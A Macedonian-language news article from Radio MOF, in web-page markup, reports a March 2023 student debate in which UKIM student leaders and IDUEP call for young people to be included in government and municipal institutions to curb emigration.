	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/obrazovanieimladi/"><span itemprop="title">#млади</span></a></span><span class="delim">&raquo;</span><span class="current">Дебата на студентските лидери: Младите да добијат шанса да се вклучат во институциите</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-296375" class="post-296375 post type-post status-publish format-standard has-post-thumbnail category-obrazovanieimladi category-vesti category-obrazovanie tag-javna-debata tag-debata tag-institucii tag-mladi tag-studenti" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Дебата на студентските лидери: Младите да добијат шанса да се вклучат во институциите		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2023/03/Resized-photo-Дебата-ИДУЕП-18.jpg" title="Дебата на студентските лидери: Младите да добијат шанса да се вклучат во институциите" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2023/03/Resized-photo-Дебата-ИДУЕП-18-702x336.jpg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="Дебата на студентските лидери: Младите да добијат шанса да се вклучат во институциите" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/Resized-photo-Дебата-ИДУЕП-18-702x336.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2023/03/Resized-photo-Дебата-ИДУЕП-18-1078x516.jpg 1078w" sizes="(max-width: 702px) 100vw, 702px" />					
										
								
											
						<p class="caption">Фото: ИДУЕП </p>
						
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/debata-na-studentskite-lideri-mladite-da-dobijat-shansa-da-se-vkluchat-vo-instituciite/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/ane/" title="Posts by Ангела" rel="author">Ангела</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2023-03-05T12:17:00+01:00" itemprop="datePublished">05/03/2023 - 12:17</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/obrazovanieimladi/" rel="category tag">#млади</a>, <a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/obrazovanie/" rel="category tag">Образование</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Креирање на прва студентска платформа за општествена одговорност поддржана од македонските компании која ќе се презентира пред стопанските комори и нивно вклучување за поддршка на студентите. И иницијатива до владините институции и општините за вклучување на студенти во својата работа преку која заеднички ќе влијаат за подобрување на јавните услуги за граѓаните.</p>
<p>Ова се барањата на студентските лидери на јавната дебата <strong>„Билет во еден правец &#8211; Дали институциите преземаат нешто за да го променат ова?“</strong> организирана од Универзитетското студентско собрание при Универзитетот „Св. Кирил и Методиј“ (УСС УКИМ) и Институтот за добро управување и евроатлантски перспективи (ИДУЕП).</p>
<p>Претседателот на УСС УКИМ, <strong>Славчо Темелковски</strong> за време на дебатата истакна дека мора да се да се проба и да се даде шанса на секој млад човек, и да се вклучуваат младите во процесите за да се смени менталниот склоп на системот.</p>
<p>„Кучињата лаат, караванот си врви, односно гледаме многу зборување, а малку акција и реализација. Во меѓувреме младите си одат, а институциите продолжуваат како ништо да не се случува. Затоа, заедно со ИДУЕП иницираме максимална вклученост и инволвираност на заинтересираните млади во носењето на институционални одлуки, менување на системот одвнатре и со конкретни чекори и решенија, поддржани најмногу од дигитализацијата. Ваквите промени треба да се случат што поскоро, а владините и општинските институции треба да дозволат дел од работите да ги водат оние кои се во тек со актуелните работи &#8211; а тоа се<br />
младите“, посочи Темелковски.</p>
<p><img loading="lazy" class="aligncenter wp-image-296379 size-full" src="https://www.radiomof.mk/wp-content/uploads/2023/03/Resized-photo-Дебата-ИДУЕП-63.jpg" alt="" width="1200" height="800" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/Resized-photo-Дебата-ИДУЕП-63.jpg 1200w, https://www.radiomof.mk/wp-content/uploads/2023/03/Resized-photo-Дебата-ИДУЕП-63-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/Resized-photo-Дебата-ИДУЕП-63-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/Resized-photo-Дебата-ИДУЕП-63-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p>Студентската правобранителка на УКИМ, <strong>Викторија Постоловска</strong> забележа дека држава која младинските политики ги занемарува и игнорира, е држава која полека изумира.</p>
<p>„Младите не само што треба да ги надраснат длабоко вкоренетите дисфункционални системи, туку и транспарентно да се изјаснат против нив. И тука огромна одговорност лежи кај одговорните лица за младински политики во институциите, а особено во јавните институции кои имаат надлежности во делот на младите. Од нив е потребно конечно да видиме конкретни мерки за подобрување на положбата на младите во општеството“, децидна беше Постоловска.</p>
<p>Со сличен став е и <strong>Бленди Ходаи</strong>, претседател на Форумот за образовни промени.</p>
<p>„Доста беше времето каде само се зборува за младите, сега е време да се направат конкретни работи и<br />
чекори и да се даде шанса директно на младите да го сменат општеството на подобро“, нагласи Ходаи.</p>
<p>Претседателката на Факултетското собрание (ФСС) при Факултетот за ликовни уметности, <strong>Милена Петковска </strong>рече дека сепак не сите млади сакаат да ја напуштат државата и многу од нив се залагаат за градење на подобра иднина дома.</p>
<p>„Сепак, иселувањето е комплицирана одлука и тие што си заминуваат од државата имаат различни мотиви и причини. Како држава која има минато со нестабилност и превирања, сето тоа создава чувство на несигурност што пак е една од мотивациите за младите да бараат постабилни и предвидливи услови за живот на друго место“, поентираше Петковска.</p>
<p>На дебатата присуствуваа и претседателот на ФСС на Економскиот факултет во Скопје, <strong>Александар Николовски</strong>, студент на Универзитетот „Американ колеџ“ <strong>Кирил Панов</strong>, комуниколог и координатор на Програма во ИДУЕП <strong>Бојан Кордалов, </strong>и пратеничката <strong>Моника Зајкова.</strong></p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%94%D0%B5%D0%B1%D0%B0%D1%82%D0%B0+%D0%BD%D0%B0+%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%82%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D0%BB%D0%B8%D0%B4%D0%B5%D1%80%D0%B8%3A+%D0%9C%D0%BB%D0%B0%D0%B4%D0%B8%D1%82%D0%B5+%D0%B4%D0%B0+%D0%B4%D0%BE%D0%B1%D0%B8%D1%98%D0%B0%D1%82+%D1%88%D0%B0%D0%BD%D1%81%D0%B0+%D0%B4%D0%B0+%D1%81%D0%B5+%D0%B2%D0%BA%D0%BB%D1%83%D1%87%D0%B0%D1%82+%D0%B2%D0%BE+%D0%B8%D0%BD%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%86%D0%B8%D0%B8%D1%82%D0%B5: https://www.radiomof.mk/?p=296375 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=296375" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=296375" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=296375&title=Дебата на студентските лидери: Младите да добијат шанса да се вклучат во институциите" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fdebata-na-studentskite-lideri-mladite-da-dobijat-shansa-da-se-vkluchat-vo-instituciite%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fdebata-na-studentskite-lideri-mladite-da-dobijat-shansa-da-se-vkluchat-vo-instituciite%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fdebata-na-studentskite-lideri-mladite-da-dobijat-shansa-da-se-vkluchat-vo-instituciite%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fdebata-na-studentskite-lideri-mladite-da-dobijat-shansa-da-se-vkluchat-vo-instituciite%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2023%2F03%2FResized-photo-%D0%94%D0%B5%D0%B1%D0%B0%D1%82%D0%B0-%D0%98%D0%94%D0%A3%D0%95%D0%9F-18.jpg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fdebata-na-studentskite-lideri-mladite-da-dobijat-shansa-da-se-vkluchat-vo-instituciite%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fdebata-na-studentskite-lideri-mladite-da-dobijat-shansa-da-se-vkluchat-vo-instituciite%2F&amp;name=%D0%94%D0%B5%D0%B1%D0%B0%D1%82%D0%B0+%D0%BD%D0%B0+%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%82%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D0%BB%D0%B8%D0%B4%D0%B5%D1%80%D0%B8%3A+%D0%9C%D0%BB%D0%B0%D0%B4%D0%B8%D1%82%D0%B5+%D0%B4%D0%B0+%D0%B4%D0%BE%D0%B1%D0%B8%D1%98%D0%B0%D1%82+%D1%88%D0%B0%D0%BD%D1%81%D0%B0+%D0%B4%D0%B0+%D1%81%D0%B5+%D0%B2%D0%BA%D0%BB%D1%83%D1%87%D0%B0%D1%82+%D0%B2%D0%BE+%D0%B8%D0%BD%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%86%D0%B8%D0%B8%D1%82%D0%B5" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%94%D0%B5%D0%B1%D0%B0%D1%82%D0%B0%20%D0%BD%D0%B0%20%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%82%D1%81%D0%BA%D0%B8%D1%82%D0%B5%20%D0%BB%D0%B8%D0%B4%D0%B5%D1%80%D0%B8%3A%20%D0%9C%D0%BB%D0%B0%D0%B4%D0%B8%D1%82%D0%B5%20%D0%B4%D0%B0%20%D0%B4%D0%BE%D0%B1%D0%B8%D1%98%D0%B0%D1%82%20%D1%88%D0%B0%D0%BD%D1%81%D0%B0%20%D0%B4%D0%B0%20%D1%81%D0%B5%20%D0%B2%D0%BA%D0%BB%D1%83%D1%87%D0%B0%D1%82%20%D0%B2%D0%BE%20%D0%B8%D0%BD%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%86%D0%B8%D0%B8%D1%82%D0%B5&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fdebata-na-studentskite-lideri-mladite-da-dobijat-shansa-da-se-vkluchat-vo-instituciite%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/debata-na-studentskite-lideri-mladite-da-dobijat-shansa-da-se-vkluchat-vo-instituciite/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/onlajn-diskusija-na-tema-rodova-ednakvost-chovechka-a-ne-zhenska-borba/' title='Онлајн дискусија на тема „Родова еднаквост &#8211; човечка, а не женска борба“'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/04/170308144_306890480776965_6137003806725702123_n-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Онлајн дискусија на тема „Родова еднаквост &#8211; човечка, а не женска борба“</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/leonardo-zmajshek-proglasen-za-najdobar-govornik-na-nacionalnoto-debatno-prvenstvo/' title='Леонардо Змајшек прогласен за најдобар говорник на Националното дебатно првенство'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/07/Национално-дебатно-првенство-1-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Леонардо Змајшек прогласен за најдобар говорник на Националното дебатно првенство</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/sekoe-chudo-za-tri-dena-kako-vlasta-ja-zaboravi-evropskata-mladinska-kartichka/' title='Секое чудо за три дена &#8211; Како власта ја заборави Европската младинска картичка'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/07/Европска-младинска-картичка-фото-Влада-2-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Секое чудо за три дена &#8211; Како власта ја заборави Европската младинска картичка</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/otvorena-kancelarija-za-mentalno-zdravje-na-mladi-pri-skopskiot-filozofski-fakultet/' title='Отворена канцеларија за ментално здравје на млади при Филозофскиот  факултет на УКИМ'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Foto-5-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Отворена канцеларија за ментално здравје на млади при Филозофскиот  факултет на УКИМ</span></a>
</div>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/" title="[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија" rel="bookmark"><img width="150" height="113" src="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-150x113.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-150x113.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-300x225.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-768x576.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-768x512.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-1536x1025.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/rekordni-16-nominacii-za-oskar-za-sinners-a-one-battle-after-another-vleguva-vo-trkata-za-13-statuetki/" title="Рекордни 16 номинации за Оскар за „Sinners“, а „One Battle After Another“ влегува во трката за 13 статуетки" rel="bookmark"><img width="150" height="150" src="https://www.radiomof.mk/wp-content/uploads/2020/01/Oscars-new-logo-and-statue-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2020/01/Oscars-new-logo-and-statue-150x150.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2020/01/Oscars-new-logo-and-statue-351x351.jpg 351w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Рекордни 16 номинации за Оскар за „Sinners“, а „One Battle After Another“ влегува во трката за 13 статуетки</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/foto-gragjani-na-protest-dadoa-zholt-karton-za-usje-i-ministerstvoto-za-zhivotna-sredina/" title="[Фото] Граѓани на протест дадоа „жолт картон“ за Усје и Министерството за животна средина" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-150x100.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-300x200.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-2048x1363.jpeg 2048w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-768x511.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-1536x1022.jpeg 1536w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Фото] Граѓани на протест дадоа „жолт картон“ за Усје и Министерството за животна средина</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/" title="Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-300x201.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-768x514.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-1536x1027.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-23T20:21:23+01:00">23/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/" title="[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија">
							[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/javna-debata-za-nacrt-zakonot-za-visokite-rakovoditeli-na-drzhavnata-uprava-direktorite-treba-da-se-profesionalci-a-ne-partiski-kadri/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/debata-zakon-za-visoki-rakovoditeli-1600x900-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Јавна дебата за Нацрт-законот за високите раководители на државната управа: Директорите треба да се професионалци, а не партиски кадри" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-23T14:22:42+01:00">23/01/2026 </time>
					
